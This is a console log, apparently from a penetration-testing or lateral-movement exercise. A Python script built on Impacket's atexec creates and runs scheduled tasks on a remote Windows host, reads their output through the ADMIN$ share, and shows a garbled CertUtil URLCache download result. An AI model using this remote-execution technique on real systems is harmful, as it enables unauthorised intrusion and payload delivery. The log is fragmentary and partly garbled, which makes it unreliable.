 KeyboardInterrupt
(hack) PS D:\11- Intranet penetration\06-横向移动> python .\test.py
Impacket v0.11.0 - Copyright 2023 Fortra
[!] This will work ONLY on Windows >= Vista
[*] Creating task \HxlCfgVN
[*] Running task \HxlCfgVN
[*] Deleting task \HxlCfgVN
[*] Attempting to read ADMIN$\Temp\HxlCfgVN.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodi
and then execute atexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
048400
CertUtil: -URLCache ����ɹ���g�
Impacket v0.11.0 - Copyright 2023 Fortra
[!] This will work ONLY on Windows >= Vista
[*] Creating task \AFhpMFYH
[*] Running task \AFhpMFYH
[*] Deleting task \AFhpMFYH
[*] Attempting to read ADMIN$\Temp\AFhpMFYH.tmp
[*] Attempting to read ADMIN$\Temp\AFhpMFYH.tmp
[*] Attempting to read ADMIN$\Temp\AFhpMFYH.tmp
[*] Attempting to read ADMIN$\Temp\AFhpMFYH.tmp